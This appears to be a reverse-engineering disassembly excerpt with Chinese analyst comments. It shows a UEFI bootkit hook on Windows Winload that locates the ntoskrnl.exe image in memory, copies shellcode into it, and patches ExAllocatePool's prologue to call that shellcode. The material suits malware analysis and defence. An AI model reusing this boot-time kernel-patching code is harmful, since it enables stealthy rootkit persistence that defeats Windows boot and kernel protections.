 000000018015787E 9C pushfq
000000018015787F 51 push rcx
0000000180157880 50 push rax
0000000180157881 4C 89 E8 mov rax, r13 ; oslEntryPoint
0000000180157884
0000000180157884 X64_Hook_Winload_Search_PE_Header: ; CODE XREF: X64_Hook_Winload_efi+F↓j
0000000180157884 48 FF C8 dec rax
0000000180157887 81 38 4D 5A 90 00 cmp dword ptr [rax], 905A4Dh
000000018015788D 75 F5 jnz short X64_Hook_Winload_Search_PE_Header ; 在内存中ntoskrnl.exe 的基址
000000018015788F E8 54 01 00 00 call x64_Serach_Ntoskrnl_Export
0000000180157894 E8 4A 00 00 00 call x64_Set_Section_Characteristics
0000000180157899 48 89 35 20 01 00 00 mov cs:g_nsoskrnl_exe_image_base, rsi
00000001801578A0 4C 8B 05 29 01 00 00 mov r8, cs:ExRegosterCallback
00000001801578A7 4D 8B 08 mov r9, [r8] ; 第一个函数为ExAllocatePool
00000001801578AA 4C 89 0D 17 01 00 00 mov cs:g_exAllocatePool_prologue_bytes, r9 ; 备份函数首部8个字节
00000001801578B1 8B BA B0 00 00 00 mov edi, [rdx+0B0h] ; 重定位表
00000001801578B7 48 01 F7 add rdi, rsi
00000001801578BA 48 8D 35 5B 00 00 00 lea rsi, shellcode2_hook
00000001801578C1 B9 CC 00 00 00 mov ecx, 0CCh
00000001801578C6 F3 A4 rep movsb
00000001801578C8 48 81 EF CC 00 00 00 sub rdi, 0CCh
00000001801578CF 41 C6 00 E8 mov byte ptr [r8], 0E8h ; 修改ExAllocatePool头部代码为jmp shellcode地址
00000001801578D3 4C 29 C7 sub rdi, r8
00000001801578D6 48 83 EF 05 sub rdi, 5
00000001801578DA 41 89 78 01 mov [r8+1], edi
00000001801578DE 58 pop rax
00000001801578DF 59 pop rcx
00000001801578E0 9D popfq
00000001801578E1 48 CB retfq